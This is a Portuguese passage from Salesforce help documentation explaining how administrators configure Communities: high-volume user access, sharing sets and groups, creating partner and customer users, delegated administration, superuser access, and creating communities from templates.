Ao contrário de outros usuários de comunidade, os usuários de alto volume de comunidade não têm papéis, o que elimina os problemas de desempenho associados aos cálculos de hierarquia de papéis. Os usuários de alto volume de comunidade incluem os tipos de licença Comunidade de clientes, Portal de alto volume de clientes e Website autenticado.

### **Características**

Usuários de alto volume de comunidade:

- **•** São contatos ativados para acessar uma comunidade.
- **•** São atribuídos à licença de Comunidade de clientes, Portal de clientes de alto volume ou Website autenticado.
- **•** Compartilham somente os registros que eles possuem com os usuários do Salesforce em Grupos de compartilhamento.

#### Acesso aos registros

Os usuários de alto volume de comunidade poderão acessar registros se uma das condições a seguir for preenchida:

- **•** Eles possuem acesso para "Atualização" na conta à qual pertencem.
- **•** Eles possuem o registro.
- **•** Podem acessar o pai de um registro, e a configuração de compartilhamento em toda a organização para esse registro é Controlado pelo pai.
- **•** A configuração de compartilhamento em toda a organização para o objeto é Particular para Somente leitura ou Leitura/gravação pública.

Os administradores podem criar conjuntos de compartilhamento para dar aos usuários de alto volume de comunidade um acesso adicional aos registros; consulte [Conceder aos usuários de alto volume de comunidade acesso aos registros](#page-3063-0).

#### Limitações

- **•** Os usuários de alto volume de comunidade não podem compartilhar manualmente os registros de sua propriedade ou aos quais têm acesso.
- **•** Não é possível transferir casos de usuários de comunidade que não são de alto volume para usuários de comunidade de alto volume.
- **•** Os usuários de alto volume de comunidade não podem possuir contas.
- **•** Não é possível adicionar equipes de caso a casos pertencentes aos usuários de alto volume de comunidade.
- **•** Não é possível incluir usuários de alto volume de comunidade em:
	- **–** Grupos pessoais ou públicos.
	- **–** Regras de compartilhamento.
	- **–** Equipes de contas, equipes de oportunidades ou equipes de caso.
	- **–** Bibliotecas do Salesforce CRM Content.

Essas limitações também se aplicam a registros de propriedade de usuários de alto volume de comunidade.

**•** Não é possível atribuir usuários de alto volume de comunidade a territórios.

#### CONSULTE TAMBÉM:

[Compartilhar registros pertencentes a usuários de alto volume na comunidade](#page-3064-0)



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## <span id="page-3063-0"></span>Conceder acesso aos registros a usuários de alto volume da comunidade

Dê aos usuários de alto volume da comunidade o acesso a registros usando conjuntos de compartilhamento.

Um conjunto de compartilhamento dá aos usuários de alto volume o acesso a qualquer registro associado a uma conta ou contato correspondente à conta ou contato do usuário. Também é possível dar acesso a registros por meio de um mapeamento de acesso em um conjunto de compartilhamento, que suporta pesquisas indiretas do registro do usuário e do registro de destino para a conta ou o contato. Por exemplo, dar aos usuários o acesso a todos os casos relacionados a outra conta que é identificada nos registros de contato dos usuários.

Os conjuntos de compartilhamento se aplicam em todas as comunidades das quais os usuários de alto volume da comunidade são membros. Os usuários de alto volume da comunidade têm a licença de Comunidade do Cliente ou de Usuário de alto volume do portal. Para obter mais informações, consulte "Visão geral dos conjuntos de compartilhamento" na Ajuda do Salesforce.

Para dar aos usuários o acesso a usuários selecionados na mesma comunidade, normalmente você criaria um conjunto de compartilhamento caso você desmarcasse a caixa de seleção Visibilidade de usuários da comunidade na página Configurações de compartilhamento.

- **1.** Em Configuração, insira *Configurações de comunidades* na caixa Busca rápida e selecione **Configurações de comunidades**.
- **2.** Na lista relacionada Conjuntos de compartilhamento, clique em **Novo** para criar um conjunto de compartilhamento ou clique em **Editar** ao lado de um conjunto de compartilhamento existente.
- **3.** Na página Edição de conjunto de compartilhamento, preencha os campos **Rótulo** e **Nome do conjunto de compartilhamento**. **Rótulo** é o rótulo do conjunto de compartilhamento, da

forma que ele é exibido na interface do usuário. **Nome do conjunto de compartilhamento** é o nome exclusivo usado pela API.

- **4.** Insira uma descrição.
- **5.** Selecione os perfis dos usuários a quem você deseja conceder acesso.
- **6.** Selecione os objetos aos quais deseja conceder acesso.

A lista Objetos disponíveis exclui:

- **•** objetos com uma configuração de compartilhamento de toda a organização de Leitura/gravação pública
- **•** objetos personalizados que não têm um campo de consulta de conta ou contato
- **7.** Na seção Configurar acesso, clique em **Configuração** ou **Editar** ao lado do nome de um objeto para configurar o acesso para os perfis selecionados ou clique em **Excluir** para remover as configurações de acesso referentes a um objeto.

Nota: Os objetos com **Configuração** na coluna Ação não estão configurados para acesso do usuário de alto volume. Até configurar um objeto, os usuários de alto volume terão acesso limitado ou nenhum acesso aos seus registros.

- **8.** Conceda acesso baseado em uma conta ou consulta de contato:
	- **•** Selecione um valor na lista suspensa Usuário para determinar a pesquisa de conta ou contato no usuário.
	- **•** Selecione um valor no campo Objeto de destino para determinar a pesquisa de contas ou contatos no objeto de destino.

Por exemplo: para dar acesso a todos os casos associados a uma conta identificada no registro de contato do usuário, selecione Contact.Account e Conta, respectivamente.

## EDIÇÕES

Comunidades do Salesforce disponíveis em: Salesforce Classic

Configuração de Comunidades do Salesforce disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para conceder aos usuários de alto volume da comunidade acesso aos registros:

**•** "Personalizar aplicativo"



Nota: Os dois campos selecionados devem apontar para uma conta ou contato. Por exemplo: Contact.Account e Entitlement.Account apontam para uma conta.

**9.** Escolha um nível de acesso entre Somente leitura ou Leitura/Gravação. (Se a configuração de compartilhamento de toda a organização do objeto for Somente leitura pública, então somente Leitura/gravação estará disponível.)

**10.** Clique em **Atualizar** e, em seguida, clique em **Salvar**.

Após criar um conjunto de compartilhamento, [crie grupos de compartilhamento](#page-3064-0) para dar a outros usuários acesso aos registros criados por usuários de alto volume da comunidade.

#### CONSULTE TAMBÉM:

<span id="page-3064-0"></span>[Sobre usuários de alto volume de comunidade](#page-3062-0)

## Compartilhar registros pertencentes a usuários de alto volume na comunidade

Grupos de compartilhamento permitem compartilhar registros pertencentes a usuários de alto volume na comunidade com usuários internos e externos das suas comunidades.

Os usuários de alto volume têm acesso limitado destinado a organizações com muitos milhares a milhões de usuários externos. Diferentemente de outros usuários externos, os usuários de alto volume do portal não têm papéis, o que elimina os problemas de desempenho associados aos cálculos de hierarquia de papéis. Visto que os usuários de alto volume da comunidade não estão na hierarquia de papéis, enquanto os usuários do Salesforce estão, um grupo de compartilhamento permite especificar os outros usuários externos do Salesforce que podem acessar os registros de propriedade de usuários de alto volume da comunidade.

Os grupos de compartilhamento se aplicam entre as comunidades.

Para configurar grupos de compartilhamento nas suas comunidades:

- **1.** Em Configuração, insira *Configurações de comunidades* na caixa Busca rápida e selecione **Configurações de comunidades**.
- **2.** Na lista relacionada Configurações de compartilhamento para usuários de alto volume da comunidade, clique em **Editar** ao lado de um conjunto de compartilhamento existente.
- **3.** Clique na guia Configurações do grupo de compartilhamento.
- **4.** Clique em **Ativar** para ativar o grupo de compartilhamento.

Ativar o grupo de compartilhamento pode demorar um pouco. Você receberá um email quando o processo terminar.

Nota: Desativar um grupo de compartilhamento remove o acesso de todos os outros usuários a registros de propriedade de usuários de alto volume da comunidade. Você não receberá um email quando o processo de desativação terminar.

- **5.** Clique em **Editar** para adicionar usuários ao grupo de compartilhamento. É possível adicionar à sua organização usuários internos e externos a partir da mesma conta pai do usuário de alto volume.
	- **a.** Na lista suspensa Pesquisar, selecione o tipo de membro a ser adicionado.
	- **b.** Se você não vir o membro que deseja adicionar, insira palavras-chave na caixa de pesquisa e clique em **Localizar**.
	- **c.** Selecione membros na caixa Membros disponíveis e clique em **Adicionar** para adicioná-los ao grupo.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para compartilhar registros de propriedade de usuários de alto volume da comunidade com outros usuários:

**•** "Personalizar aplicativo"

## **d.** Clique em **Salvar**.

## CONSULTE TAMBÉM:

[Sobre usuários de alto volume de comunidade](#page-3062-0)

[Conceder acesso aos registros a usuários de alto volume da comunidade](#page-3063-0)

# Fundamentos da configuração de comunidades

# <span id="page-3066-0"></span>Criar usuários de comunidades

Para permitir que um usuário externo acesse sua comunidade, ative o registro de contato do usuário como um usuário do cliente ou usuário parceiro, dependendo do tipo de licença do usuário. Sua comunidade pode conter usuários com licenças de Comunidade de parceiros, Comunidade de clientes e Comunidade de clientes Plus.

Se a sua organização possuir contas pessoais, elas não poderão ser usadas como contas de parceiros e não será possível criar usuários parceiros associados a elas. Você pode usar somente contas comerciais como contas de parceiros.

#### **1.** Para criar usuários parceiros:

- **a.** Visualize a conta externa para a qual deseja criar um usuário.
- **b.** Crie um contato. Clique em **Novo contato** na lista relacionada Contatos. Preencha os detalhes apropriados e clique em **Salvar**.



Nota: Uma conta que não seja de um parceiro não pode possuir um contato de parceiro.

Contas pessoais não podem possuir usuários parceiros.

**c.** Na página de detalhes do contato, clique em **Gerenciar usuário externo** e **Ativar usuário parceiro**.

Nota: Caso você não veja o botão **Ativar usuário parceiro**, peça ao seu  $\mathcal{F}$ administrador para verificar se ele está incluso no layout da página de contatos.

- **d.** Edite o registro de usuário desse usuário externo.
	- **•** Selecione a licença de usuário Comunidade de parceiros.
	- **•** Selecione o perfil apropriado. Lembre-se de que os perfis fornecem aos usuários acesso às guias da sua comunidade; portanto, certifique-se de escolher um perfil para o qual as guias apropriadas estão expostas.

Nota: Os perfis disponíveis para usuários externos estão limitados ao perfil de usuário Comunidade de parceiros ou a perfis clonados dele. Ao contrário do usuário padrão, o papel de usuário parceiro é atribuído automaticamente com base no nome da conta. O papel do usuário parceiro é um subordinado do papel do proprietário da conta. Por isso, todos os dados do papel do usuário parceiro passam para o papel do proprietário da conta do parceiro. Ao desativar um usuário parceiro, o papel de usuário parceiro se tornará obsoleto e os dados dele não serão mais transmitidos para o papel da conta de parceiros.

**•** Desmarque **Gerar a nova senha e notificar imediatamente o usuário** para que os usuários não recebam uma senha antes da ativação da comunidade. Ao ativar a comunidade, o usuário receberá um email de boas-vindas com as informações de login, caso a opção [Enviar](#page-3081-0) email de [boas-vindas](#page-3081-0) esteja selecionada para a comunidade.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar usuários parceiros:

**•** "Gerenciar usuários externos"

Para criar usuários de clientes:

**•** "Gerenciar usuários externos"

OU

"Editar usuários de autoatendimento"



criar usuários clientes, a conta a qual o novo contato está associado deve ter um proprietário de conta atribuído a um papel.

Para efetuar login como usuário externo:

**•** "Gerenciar usuários" E

"Editar" em contas



Nota: Se você selecionar essa opção e sua organização não possuir comunidades ativas da qual o usuário seja membro, a Salesforce não enviará um email.

Se Enviar email de boas-vindas estiver desativado para a sua comunidade, o usuário não receberá um email com o seu nome de usuário e senha. Será necessário enviar as informações manualmente.

**e.** Clique em **Salvar**.

Nota: A criação de um usuário externo com uma licença de Comunidade de clientes Plus é semelhante à criação de um usuário parceiro. No registro de contato, selecione **Gerenciar usuário externo** e **Ativar usuário parceiro**. Além disso, ao editar o registro de usuário, você seleciona o perfil Usuário de comunidade de parceiros ou um perfil clonado a partir dele.

- **2.** Para criar usuários de clientes:
	- **a.** Crie um contato.
	- **b.** Na página de detalhes do contato, clique em **Gerenciar usuário externo** e **Ativar usuário de cliente**.

Nota: Caso você não veja o botão **Ativar usuário de cliente**, peça ao seu administrador para verificar se ele está incluso no layout da página de contatos.

- **c.** Edite o registro de usuário desse usuário externo.
	- **•** Selecione o perfil apropriado. Os perfis disponíveis se limitam ao perfil de usuário Comunidade de cliente e a perfis clonados dele.

Lembre-se de que os perfis fornecem aos usuários acesso às guias da sua comunidade; portanto, certifique-se de escolher um perfil para o qual as guias apropriadas estão expostas.

**•** Desmarque **Gerar a nova senha e notificar imediatamente o usuário** para que os usuários não recebam uma senha antes da ativação da comunidade. Ao ativar a comunidade, o usuário receberá um email de boas-vindas com as informações de login, caso a opção Enviar email de [boas-vindas](#page-3081-0) esteja selecionada para a comunidade.

Nota: Se você selecionar essa opção e sua organização não possuir comunidades ativas da qual o usuário seja membro, a Salesforce não enviará um email.

Se Enviar email de boas-vindas estiver desativado para a sua comunidade, o usuário não receberá um email com o seu nome de usuário e senha. Será necessário enviar as informações manualmente.

#### **d.** Clique em **Salvar**.

Nota: Usuários do cliente não veem a lista relacionada Notas e anexos nas contas ou nos contatos.

Para solucionar problemas ou garantir que a comunidade esteja configurada apropriadamente, na página de detalhes do contato, clique em **Gerenciar usuário externo** e escolha **Fazer login como usuário parceiro** ou **Fazer login como usuário de cliente**. Você deve ter permissão de edição nas contas para efetuar login como um usuário parceiro ou como um usuário cliente. Uma nova janela do navegador se abrirá e você será conectado à comunidade em nome do usuário externo.

Quando você efetua login como usuário externo, pode ver o comportamento que o usuário externo vê. Por exemplo, os usuários externos verão apenas o menu suspenso de comunidade se tiverem acesso a mais de uma comunidade Ativa. Além disso, se um usuário externo que é membro de apenas uma comunidade Ativa receber o URL da comunidade em Visualização , o usuário não verá o menu suspenso quando estiver na comunidade em Visualização.



Considere o seguinte ao criar usuários externos.

**•** Os usuários externos não podem ser excluídos. Se você não deseja mais que um usuário externo tenha acesso a uma comunidade, desative-o.

### CONSULTE TAMBÉM:

[Delegar administração de usuários externos](#page-3068-0) [Adicionar membros à sua comunidade](#page-3075-0) [Como membros de comunidades externas obtêm informações de login?](#page-3098-0) [Redefinir a senha de usuário externo para comunidades](#page-3097-0)

## <span id="page-3068-0"></span>Delegar administração de usuários externos

É possível delegar a administração de usuários a usuários externos para que eles possam decidir quem deve acessar a comunidade.

Os usuários externos que são administradores delegados podem:

- **•** Criar usuários externos
- **•** Editar usuários externos
- **•** Redefinir senhas para usuários externos
- **•** Desativar usuários externos existentes

É possível conceder direitos de administração de usuários externos delegados para usuários com licenças de Comunidade de parceiros, Comunidade de clientes Plus, Parceiro Gold, Administração corporativa e Gerente do portal de clientes.

**1.** Em Configuração, insira *Perfis* na caixa Busca rápida, selecione **Perfis** e clique em um perfil personalizado.

Não é possível editar perfis padrão.

É possível adicionar Administrador delegado de usuários externos a um conjunto de permissões designado a um perfil padrão.

- **2.** Clique em **Editar**.
- **3.** Selecione Administrador delegado de usuários externos.
- **4.** Clique em **Salvar**.
- **5.** Clique em **Editar** na lista relacionada Perfis delegados de usuários externos.
- **6.** Selecione os perfis que deseja que os usuários com esse perfil possam administrar.
- **7.** Clique em **Salvar**.

Considere o seguinte ao configurar uma administração delegada de usuário externo.

- **•** Também é possível conceder direitos de administração delegada utilizando conjuntos de permissões.
- **•** No perfil, é possível conceder direitos de administração delegada para:
	- **–** Adicionar as permissões "Criar" e "Editar" nos contatos de forma que os administradores delegados possam criar e atualizar os contatos relacionados à sua conta.
	- **–** Definir as configurações das guias Contas e Contatos como Padrão ativado, para que os administradores delegados possam visualizar as guias Contas e Contatos e gerenciar com facilidade os contatos relacionados às contas.
- **•** [Adicionar as guias Contas e Contatos à sua comunidade.](#page-3077-0)

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para gerenciar usuários externos:

**•** "Gerenciar usuários externos"

Para criar, editar e excluir perfis:

**•** "Gerenciar perfis e conjuntos de permissões"

**•** Definir a segurança em nível de campo e os layouts de página de forma que os administradores delegados de usuários externos possam acessar apenas os campos de conta e contato especificados.

### CONSULTE TAMBÉM:

[Criar usuários de comunidades](#page-3066-0) [Conceda acesso de superusuário a usuários parceiros da sua comunidade](#page-3069-0)

### <span id="page-3069-0"></span>Conceda acesso de superusuário a usuários parceiros da sua comunidade

O acesso de superusuário parceiro deve ser ativado nas Configurações das Comunidades antes de ser possível conceder o acesso aos usuários. Use essas informações para conceder o acesso de superusuário aos usuários com licenças de Comunidade de parceiros. Também é possível conceder acesso de superusuário para os usuários da sua comunidade com licenças de Comunidade de clientes Plus. Para aprender mais, consulte [Conceda acesso de superusuário a usuários clientes da sua comunidade](#page-3069-1).

Fornecer acesso de superusuário aos usuários externos na sua comunidade possibilita que eles acessem dados e registros adicionais, independentemente das regras de compartilhamento e das opções padrão da organização. Os superusuários possuem acesso a dados de propriedade de outros usuários parceiros da mesma conta que possuem o mesmo papel ou um papel abaixo na hierarquia de papéis. O acesso de superusuário se aplica apenas a casos, leads, objetos personalizados e oportunidades, mas os usuários externos têm acesso a esses objetos somente se você tiver exposto eles usando perfis ou compartilhamento e adicionando as guias à comunidade durante a configuração.

- **1.** Exiba o registro de contato do usuário.
- <span id="page-3069-1"></span>**2.** Clique em **Gerenciar conta externa** e selecione **Ativar o acesso de superusuário**.
- **3.** Clique em **OK**.

### Concessão de acesso de superusuário a usuários clientes da sua comunidade

Ative o acesso de superusuário de modo que os usuários externos nas comunidades possam acessar registros e dados adicionais.

Você somente pode conceder acesso de superusuário cliente a usuários com licenças Comunidade de clientes Plus.

Para conceder acesso de superusuário aos usuários com licenças de Comunidade de parceiros, consulte [Conceder acesso de superusuário](#page-3069-0) [a usuários parceiros na sua comunidade.](#page-3069-0)

A permissão "Superusuário do portal" permite que os administradores delegados de usuários externos façam o seguinte em suas próprias contas:

- **•** Exibir, editar e transferir todos os casos
- **•** Criar casos para contatos
- **•** Exibir e editar todos os contatos, independentemente de estarem relacionados à comunidade ou não
- **•** Exiba os detalhes da conta quando eles forem o contato em um caso
- **•** Emitir relatórios sobre todos os contatos, quer o portal esteja ativado ou não, caso a guia Relatórios seja adicionada à comunidade e o usuário tenha a permissão "Executar relatórios"

Adicionar a permissão "Superusuário do portal" a um conjunto de permissões e atribuí-la a usuários de Comunidade de clientes Plus, para que tenham acesso à sua conta e possam exibir e editar todos os seus casos e contatos sem ter a capacidade de gerenciar outros usuários externos.

- **1.** Em Configuração, insira *Conjuntos de permissões* na caixa Busca rápida e selecione **Conjuntos de permissões**.
- **2.** Crie ou clone um conjunto de permissões.
- **3.** Na seção Permissões do aplicativo, adicione a permissão "Superusuário do portal".
- **4.** Clique em **Salvar**.
- **5.** Atribua o conjunto de permissões aos seus usuários Comunidade de clientes Plus clicando em **Gerenciar atribuições** e, em seguida, adicionando os usuários adequados.

# <span id="page-3070-0"></span>Criar comunidades

Crie comunidades usando um assistente que o ajuda a escolher um modelo de comunidade que atenda às suas necessidades de negócios.

O número de comunidades que você pode criar para sua organização é indicado na página Todas as comunidades em Configuração.

- **1.** Para começar a criar comunidades, em Configuração, insira *Comunidades* na caixa Busca rápida, selecione **Todas as comunidades** e, em seguida, clique em **Nova comunidade**. O assistente de Criação de comunidade aparece, com várias opções de modelo para você escolher.
- **2.** Passe o mouse sobre um modelo para ver mais informações sobre ele.

#### **Kokua**

Um modelo de autoatendimento responsivo e com ótimo visual, que permite que os usuários procurem e exibam artigos ou entrem em contato com o suporte caso não encontrem o que estão procurando. Oferece suporte a Knowledge e casos.

#### **Koa**

Um modelo de autoatendimento responsivo de texto, que permite que os usuários procurem e exibam artigos ou entrem em contato com o suporte caso não encontrem o que estão procurando. Oferece suporte a Knowledge e casos.

#### **Napili**

Um modelo de autoatendimento responsivo, que permite aos usuários publicar perguntas na comunidade, procurar e exibir artigos e entrar em contato com agentes de suporte por meio da criação de casos. Oferece suporte a Knowledge, casos e perguntas e respostas.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, personalizar ou ativar uma comunidade:

**•** ""Criar e configurar comunidades"

E

É membro da comunidade cuja página Gerenciamento de comunidade ele está tentando acessar.

#### **Aloha**

Um modelo configurável de Iniciador de aplicativos, que permite aos usuários encontrar rapidamente aplicativos e acessá-los usando login único.

#### **Guias do Salesforce + Visualforce**

Estrutura e guias padrão do Salesforce que você pode personalizar usando o Visualforce. Oferece suporte à maioria dos objetos padrão, objetos personalizados e Salesforce1.

- **3.** Passe o mouse sobre o modelo que deseja usar e, em seguida, clique em **Escolher**.
- **4.** Se você selecionou Koa ou Kokua, especifique as categorias e o Nome da empresa do modelo e, em seguida, clique em **Avançar**.

### **Nome do grupo da categoria**

É o nome exclusivo do grupo de categoria de dados que contém as categorias de dados referentes ao site. O nome reflete a hierarquia das categorias que você configurou para a comunidade e é usado em todo o site para organizar artigos.

#### **Categoria de nível superior**

Trata-se da categoria de nível mais alto que você deseja exibir. Somente os filhos dessa categoria aparecem na comunidade. Pode haver várias camadas aninhadas de categorias acima desta, mas a página mostrará essa categoria como o pai e suas subcategorias como filhos.

#### **Nome da empresa**

É o nome da empresa que você quer que apareça no cabeçalho da comunidade.

**5.** Insira um nome de comunidade.

Nota: Se estiver criando várias comunidades, tenha em mente que os nomes da comunidade podem ficar truncados no menu suspenso do cabeçalho global. Os usuários podem ver até 32 caracteres do nome, e os indicadores de status Visualização e Inativo contam até esse número. Certifique-se de que a parte visível do nome seja diferente o suficiente para que os usuários possam distinguir entre várias comunidades.

**6.** Insira um valor exclusivo no fim do campo do URL.

Esse valor é adicionado ao domínio inserido ao [ativar as comunidades](#page-3056-0) para criar um URL exclusivo para essa comunidade. Por exemplo, se seu domínio for UniversalTelco.force.com e você estiver criando uma comunidade de clientes, é possível definir o URL como UniversalTelco.force.com/clientes.

Nota: É possível criar uma comunidade na sua organização sem ter um URL personalizado.

Também é possível alterar o nome e o URL da sua comunidade após ela ser ativada, mas os usuários não serão redirecionados para o novo URL. Se essas mudanças forem necessárias, certifique-se de informar seus membros da comunidade antes de fazer a mudança.

#### **7.** Clique em **Criar comunidade**.

A comunidade é criada no status Visualizar.

**8.** Na página de confirmação, clique em **Acessar Gerenciamento da comunidade** para personalizar sua comunidade. Se você escolher um modelo que não seja Guias do Salesforce + Visualforce, poderá personalizar a comunidade no Community Builder.

Quando você cria uma comunidade, as páginas padrão de login, autorregistro, alteração de senha, recuperação de senha e sua página inicial são definidas com base no seu modelo de comunidade. Você pode personalizar ou alterar essas páginas padrão a qualquer momento no Gerenciamento de comunidade.

Importante: Ao criar uma comunidade, seu perfil é automaticamente adicionado à lista de perfis com acesso. O resultado é que todos os usuários de sua organização com esse perfil poderão fazer login na comunidade assim que ela estiver Ativa. Se não quiser que todos os usuários com o seu perfil tenham acesso, você poderá remover o perfil e fornecer acesso a si mesmo por meio de um perfil ou conjunto de permissões diferente.

#### CONSULTE TAMBÉM:

<span id="page-3071-0"></span>[Visão geral das Comunidades do Salesforce](#page-3055-0) [Personalizar comunidades](#page-3074-0) [Como descobrir quantas comunidades estão disponíveis na minha organização?](#page-3071-0) [Comparar recursos disponíveis nos modelos de comunidade](#page-3173-0) [Guia de implementação: Usando modelos para criar comunidades](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf) [Guia de implementação: Introdução ao modelo de comunidade Aloha para o Salesforce Identity](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf)

## Como descobrir quantas comunidades estão disponíveis na minha organização?

Você pode ter até 50 comunidades na sua organização do Salesforce. Comunidades ativas, inativas e de visualização, incluindo sites do Force.com, contam para esse limite.



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Para ver esse limite na sua organização, em Configuração, insira *Comunidades* na caixa Busca rápida e selecione **Todas as comunidades**. O campo Número máximo de comunidades exibe 50.

#### CONSULTE TAMBÉM:

[Criar comunidades](#page-3070-0)

# Criação de sua comunidade usando um modelo pré-configurado

Crie uma comunidade e selecione um modelo para aplicar a ela. Defina o modelo e as propriedades da comunidade em um local e, em seguida, use o Community Builder para terminar de projetar e organizar sua comunidade.

**1.** Em Configuração, insira *Todas as comunidades* na caixa Busca rápida, selecione **Todas as comunidades** e clique **Nova comunidade**.

O assistente Criação de comunidade aparece com várias opções de modelo para escolher.

**2.** Passe o mouse sobre um modelo para ver mais informações sobre ele.

#### **Kokua**

Um modelo de autoatendimento responsivo e com ótimo visual, que permite que os usuários procurem e exibam artigos ou entrem em contato com o suporte caso não encontrem o que estão procurando. Oferece suporte a Knowledge e casos.

#### **Koa**

Um modelo de autoatendimento responsivo de texto, que permite que os usuários procurem e exibam artigos ou entrem em contato com o suporte caso não encontrem o que estão procurando. Oferece suporte a Knowledge e casos.

#### **Napili**

Um modelo de autoatendimento responsivo, que permite aos usuários publicar perguntas na comunidade, procurar e exibir artigos e entrar em contato com agentes de suporte por meio da criação de casos. Oferece suporte a Knowledge, casos e perguntas e respostas.

#### **Aloha**

Um modelo configurável de Iniciador de aplicativos, que permite aos usuários encontrar rapidamente aplicativos e acessá-los usando login único.

#### **Guias do Salesforce + Visualforce**

Estrutura e guias padrão do Salesforce que você pode personalizar usando o Visualforce. Oferece suporte à maioria dos objetos padrão, objetos personalizados e Salesforce1. Observe que o modelo Guias do Salesforce + Visualforce é baseado na estrutura padrão de guias do Salesforce e não funciona com o Community Builder.

- **3.** Passe o mouse sobre o modelo que deseja usar e, em seguida, clique em **Escolher**.
- **4.** Se você selecionou Koa ou Kokua, especifique as categorias e o Nome da empresa do modelo.

#### **Nome do grupo da categoria**

É o nome exclusivo do grupo de categoria de dados que contém as categorias de dados referentes ao site. O nome reflete a hierarquia das categorias que você configurou para a comunidade e é usado em todo o site para organizar artigos.

#### **Categoria de nível superior**

Trata-se da categoria de nível mais alto que você deseja exibir. Somente os filhos dessa categoria aparecem na comunidade. Pode haver várias camadas aninhadas de categorias acima desta, mas a página mostrará essa categoria como o pai e suas subcategorias como filhos.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, personalizar ou publicar uma comunidade:

**•** "Criar e gerenciar Comunidades"

Para criar tipos de artigo e ações do artigo:

**•** "Gerenciar Salesforce Knowledge"

Para criar categorias de dados:

**•** "Gerenciar categorias de dados"

#### **Nome da empresa**

Esse é o nome da empresa que você quer que apareça no cabeçalho.

- **5.** Clique em **Avançar**.
- **6.** Insira o nome e o URL opcional da sua comunidade.

Quando você seleciona essa opção, as configurações da comunidade são atualizadas automaticamente com o URL das páginas personalizadas criadas nesta etapa. Você pode substituir essa página de login por outra página de login nas configurações da comunidade. Para instruções detalhadas sobre a criação de páginas personalizadas de login, logout e autorregistro para a comunidade, consulte [Noções básicas sobre comunidades](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf).

#### **7.** Clique em **Criar comunidade**.

A comunidade é criada no status Visualizar.

**8.** Na página de confirmação, clique em **Acessar Gerenciamento da comunidade** para personalizar sua comunidade.

Se você selecionou o modelo Napili, use o Gerenciamento de comunidade para definir os tópicos que aparecem no menu de navegação ou que têm destaque na página inicial.

Use Gerenciamento de comunidade para alterar configurações de comunidade, tais como páginas padrão de login e registro, cabeçalho e rodapé e modelos de email.

Para experimentar outro modelo, retorne ao Gerenciamento de comunidade e altere a seleção do modelo. Mas, não se preocupe, você sempre pode mudar de novo para o modelo original. Para retornar, configure a página inicial com o URL original em Configuração do site em Site.com Studio.

Importante: Ao criar uma comunidade, seu perfil é automaticamente adicionado à lista de perfis com acesso. O resultado é que todos os usuários de sua organização com esse perfil poderão fazer login na comunidade assim que ela estiver Ativa. Se não quiser que todos os usuários com o seu perfil tenham acesso, você poderá remover o perfil e fornecer acesso a si mesmo por meio de um perfil ou conjunto de permissões diferente.

### CONSULTE TAMBÉM:

[Navegue para o Community Builder](#page-3147-0) [Atribuição de marca na comunidade com o Community Builder](#page-3148-0) [Guia de implementação: Introdução ao modelo de comunidade Aloha para o Salesforce Identity](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf) [Visão geral do Community Builder](#page-3146-0) [Editar páginas e componentes de página no Community Builder](#page-3154-0) [Definir páginas ativas para a sua comunidade no Community Builder](#page-3152-0) [Gerenciar as páginas da sua comunidade no Community Builder](#page-3150-0)

# <span id="page-3074-0"></span>Personalizar comunidades

Atualize configurações básicas da comunidade, como URL, nome da comunidade, membros, opções de login e preferências gerais, na seção **Administração** do Gerenciamento de comunidade.

É possível personalizar sua comunidade a qualquer momento, mas se você está pensando em fazer grandes alterações, recomendamos primeiro desativar a comunidade.

- **1.** Acesse Gerenciamento de comunidade de uma das maneiras a seguir.
	- Na comunidade, clique em **no cabeçalho global**.
	- **•** Em Configuração, insira *Todas as comunidades* na caixa Busca rápida e selecione **Todas as comunidades**. Em seguida, clique em **Gerenciar** ao lado do nome da comunidade.
- **2.** Clique em **Administração** e, em seguida, selecione a parte da comunidade que deseja personalizar:
	- Importante: As opções disponíveis em Gerenciamento de comunidade dependem do modelo de comunidade selecionado, das permissões e das preferências. Por exemplo, se sua comunidade não usar tópicos, você não verá o nó Tópicos. Algumas das opções na lista a seguir podem valer para sua comunidade. Para exibir todos os nós, acesse **Administração** > **Preferências** e ative **Mostrar todas as configurações em Gerenciamento da comunidade**.
	- **• [Membros](#page-3075-0)**
	- **• [Guias](#page-3077-0)**
	- **• [Marca](#page-3080-0)**
	- **• [Login e registro](#page-3101-0)**
	- **• [Emails](#page-3081-0)**
	- **• [Páginas](#page-3142-0)**
	- **• [Preferências](#page-3085-0)**
	- **• [Configurações](#page-3094-0)**
